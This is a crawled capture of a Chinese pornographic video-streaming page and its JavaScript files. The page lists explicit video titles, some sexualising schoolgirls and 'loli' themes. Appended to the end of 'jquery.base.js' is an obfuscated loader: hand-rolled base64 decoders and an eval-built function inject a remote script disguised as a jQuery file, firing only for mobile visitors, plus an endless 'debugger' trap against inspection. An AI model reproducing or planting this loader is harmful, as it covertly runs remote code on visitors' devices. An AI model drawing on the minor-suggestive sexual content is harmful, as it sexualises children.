

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bt4.cc/index.php/vod/play/id/8887/sid/1/nid/1.html
body_size: 4357
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="minimum-scale=0.5,maximum-scale=1.0,user-scalable=no, initial-scale=1.0"/>
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
<meta name="renderer" content="webkit">
<meta name="applicable-device" content="pc,mobile">
<title>91茄子.黑丝高跟极致的SM狗奴调教 - 麻豆视频免费观看网站</title>
<meta name="keywords" content="91茄子.黑丝高跟极致的SM狗奴调教免费在线观看,91茄子.黑丝高跟极致的SM狗奴调教剧情介绍"/>
<meta name="description" content="91茄子.黑丝高跟极致的SM狗奴调教免费在线观看,91茄子.黑丝高跟极致的SM狗奴调教剧情介绍"/>
 <link rel="shortcut icon" href="/template/ym005_pc/html/style/images/favicon.ico" type="image/x-icon" />
<link href="/static/css/home.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/base.css"/>
<link rel="stylesheet" type="text/css" href="/template/ym005_pc/html/style/css/main.css"/>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery-1.8.3.min.js?v=1"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/main.js?t=4"></script>
<script type="text/javascript" src="/template/ym005_pc/html/style/js/data.js"></script>
<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/template/ym005_pc/js/jquery.superslide.js"></script>
<script src="/template/ym005_pc/js/jquery.lazyload.js"></script>
<script src="/template/ym005_pc/js/jquery.base.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.9191md.me","wapurl":"www.9191md.me","mob_status":"2"};</script>
<script src="/template/ym005_pc/js/home.js"></script>
<style>.mac_login .mac_login_form input.login_form_submit{padding:4px 10px}</style>
</head>
<body>

<div class="detail_title">
	<div class="width1200">
		<h1><a href="/"><img src="/template/ym005_pc/images/logo.png"></a></h1>
	 <ul>
	 	<div class="detail_submit">
			<form id="search" name="search" method="POST" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
				<input type="text" placeholder="请输入搜索关键字"  name="wd" value=""/>
				<input type="submit" value=""id="searchbutton"/>
			</form>
		</div>
   <div></div>
<div class="form-group ff-alert clearfix"></div>	  
	 </ul>
	 
   </div>
  </div>
<!-- 正文 -->

<div class="detail">
	<div class="width1200">
		<div class="detail_left">
			<ul>
				<li>
				<h3>栏目导航<span></span></h3>
				<ol class="block">
            <li class=""><a class="nav-link" href="/">网站首页<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/1.html">麻豆视频<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/9.html">成人头条<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/25.html">开心鬼传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/4.html">蜜桃传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/5.html">皇家华人<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/6.html">星空传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/7.html">精东影业<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/8.html">乐播传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/2.html">91制片厂<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/10.html">乌鸦传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/20.html">兔子先生<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/21.html">杏吧原创<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/22.html">玩偶姐姐<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/23.html">mini传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/3.html">天美传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/24.html">大象传媒<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/29.html">萝莉社<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/26.html">PsychoPorn<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/27.html">糖心Vlog<span></span></a></li>
                        <li class=""><a class="nav-link" href="/index.php/vod/type/id/30.html">性视界<span></span></a></li>
            	
				</ol>
				</li>
			</ul>

			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
			<div class="div6">
				<p>友情链接：</p>
				<span><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.md44.cc">麻豆网</a><a target="_blank" style="background:initial;color:initial;font-size:12px;float:left;height:40px;line-height:40px;color:#FFFFFF;" href="http://www.hsck.la">黄色仓库</a></span>
			</div>
			<p style="margin-top:20px;text-align:center;" class="ps_25">
			</p>
		</div>



<div class="detail_right">
	<div class="detail_right_tab" style="overflow: hidden; background: #282828; padding-left:10px; padding-right:10px;">
		<div class="gc_vidoe_nav">
			<a href="/">首页 > </a><a href="/index.php/vod/type/id/25.html">开心鬼传媒 > </a><a href="/index.php/vod/play/sid/1/nid/1.html"class="select">91茄子.黑丝高跟极致的SM狗奴调教</a>
		</div>
							<div id="bofang_box"style="height:370px;">
						<script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/8887\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"91\u8304\u5b50.\u9ed1\u4e1d\u9ad8\u8ddf\u6781\u81f4\u7684SM\u72d7\u5974\u8c03\u6559","vod_actor":"","vod_director":"","vod_class":""},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2023\/04\/29\/cea1f397\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"8887","sid":1,"nid":1}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260120"></script><script type="text/javascript" src="/static/js/player.js?t=a20260120"></script>					</div>	
		<div class="gc_video_content">
			<div class="gc_vodeo">
				<div class="play" style="text-align:center;position:relative;background-color:#000;">			
				</div>
				<div class="watch">
					<span class="title">91茄子.黑丝高跟极致的SM狗奴调教</span>
					<span class="people">
						<a href="javascript:;" class="mac_ulog fav" data-type="2" data-mid="1" data-id="8887">收藏</a>
						<em><span class="mac_hits hits" data-mid="1" data-id="8887" data-type="hits"></span></em>次观看</span>
					<span id="likes_msg" style="color:red;"></span>
				</div>
				<div class="ps_21 palyAdv">
				</div>
				<!--广告-->
<!--广告-->

<!--广告-->

<!--广告-->
				</div>
				<div class="clear">
				</div>
				<div class="videoMore sugetVideo">
					<p class="moreVideo">
					相关视频
					</p>
					<ul>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2026/01/13/8f49b93d0eb328dbd7dc8950fa68b216.jpg" alt="援交168cm极品甜美长腿小秘书-胖哥" title="援交168cm极品甜美长腿小秘书-胖哥">
							<a href="/index.php/vod/play/id/30609/sid/1/nid/1.html"></a>
						</p>
						<p>
							援交168cm极品甜美长腿小秘书-胖哥						</p>
						<p>
							<i>01-13</i>
							<strong>3285观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2026/01/13/1a21a9de3e16d72a395b5584630e462f.jpg" alt="拿了几瓶豆奶给隔壁大哥喝没想到碰到大哥正捏嫂子的奶子-田老幺" title="拿了几瓶豆奶给隔壁大哥喝没想到碰到大哥正捏嫂子的奶子-田老幺">
							<a href="/index.php/vod/play/id/30629/sid/1/nid/1.html"></a>
						</p>
						<p>
							拿了几瓶豆奶给隔壁大哥喝没想到碰到大哥正捏嫂子的奶子-田老幺						</p>
						<p>
							<i>01-13</i>
							<strong>5260观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/video/m3u8/2026/01/09/037ae743/vod.jpg" alt="约了一个05年女大学生穿红内衣3P-17度" title="约了一个05年女大学生穿红内衣3P-17度">
							<a href="/index.php/vod/play/id/30435/sid/1/nid/1.html"></a>
						</p>
						<p>
							约了一个05年女大学生穿红内衣3P-17度						</p>
						<p>
							<i>01-10</i>
							<strong>6583观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2026/01/14/1d5c9c75e4e3af213ecce26b54905ea2.jpg" alt="无套爆操翘臀反差女-东北186体育生" title="无套爆操翘臀反差女-东北186体育生">
							<a href="/index.php/vod/play/id/30666/sid/1/nid/1.html"></a>
						</p>
						<p>
							无套爆操翘臀反差女-东北186体育生						</p>
						<p>
							<i>01-14</i>
							<strong>3143观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/06/10/421aa0ba6d94b2f332b6a8739853845e.jpg" alt="内射口技一流的校服妹-唐伯虎" title="内射口技一流的校服妹-唐伯虎">
							<a href="/index.php/vod/play/id/22669/sid/1/nid/1.html"></a>
						</p>
						<p>
							内射口技一流的校服妹-唐伯虎						</p>
						<p>
							<i>06-10</i>
							<strong>17714观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/video/m3u8/2025/11/14/71dc50be/vod.jpg" alt="孕期3p人形蜈蚣式-辛尤里" title="孕期3p人形蜈蚣式-辛尤里">
							<a href="/index.php/vod/play/id/28199/sid/1/nid/1.html"></a>
						</p>
						<p>
							孕期3p人形蜈蚣式-辛尤里						</p>
						<p>
							<i>11-14</i>
							<strong>22283观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/09/12/265d1fd57902a29a143af21aac7ffec5.jpg" alt="我和补习老师乱伦的日子-Tame凛" title="我和补习老师乱伦的日子-Tame凛">
							<a href="/index.php/vod/play/id/25913/sid/1/nid/1.html"></a>
						</p>
						<p>
							我和补习老师乱伦的日子-Tame凛						</p>
						<p>
							<i>09-13</i>
							<strong>16351观看</strong>
						</p>
						</li>
												<li>
						<p class="img">
							<img class="lazy" src="https://tutu1.space/images/2025/08/11/d01e768b5fcfda15dc6d83ca32ae2c88.jpg" alt="真实夫妻情侣交换-小Q" title="真实夫妻情侣交换-小Q">
							<a href="/index.php/vod/play/id/24802/sid/1/nid/1.html"></a>
						</p>
						<p>
							真实夫妻情侣交换-小Q						</p>
						<p>
							<i>08-11</i>
							<strong>14956观看</strong>
						</p>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</div>
<!-- 正文 -->
<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="8887" data-sid="1" data-nid="1"></span>

<div class="footer">
	<div class="width1200">
    	<div class="footer_logo">
        	<a href="javascript:;"></a>
        </div>
        <div class="footer_cet">
        	<div class="footer_cet_qq">
                <p>站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！</p>
		<p>Copyright © 2021-2023 www.9191md.me. All Rights Reserved. </p>
                <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4877882,4,501,95,18,00000000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4877882&101" alt="free web site hit counter" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
            </div>
        </div>
        
        <div class="footer_code">
        <div class="">
        	<a href="javascript:;"><img src="/template/ym005_pc/html/style/images/logo1.png"></a>
        </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/template/ym005_pc/html/style/js/jquery.lazyload.min.js"></script>
<a href="javascript:void(0);" class="v-top"><img src="/template/ym005_pc/html/style/images/top.png"/></a>
<script type="text/javascript">

$(function(){
	$(".ntc-btn").click(function(){
		$(".notice").hide(500);
	});
});

</script>


<script type="text/javascript">
	function copyUrl() {
		var Url = document.getElementById("share_link");
		Url.select(); // 选择对象
		document.execCommand("Copy"); // 执行浏览器复制命令
		alert("你的推广地址已复制，用 Ctrl+V 粘贴到浏览器打开下面链接:\r\n http://www.9191md.me/index.php/user/reg.html?uid=0");
	}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a99c5b097d8c414ca5799898ffd2530c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://bt4.cc/static/js/playerconfig.js?t=20260120
body_size: 178
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"5","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mahua":{"show":"\u9ebb\u82b1\u4e91\u64ad","des":"https:\/\/www.mahuazy.com\/","ps":"1","parse":"https:\/\/www.hnjiexi.com\/m3u8\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"h5play":{"show":"h5\u4e91\u64ad","des":"","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://bt4.cc/template/ym005_pc/js/jquery.base.js
body_size: 2619
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/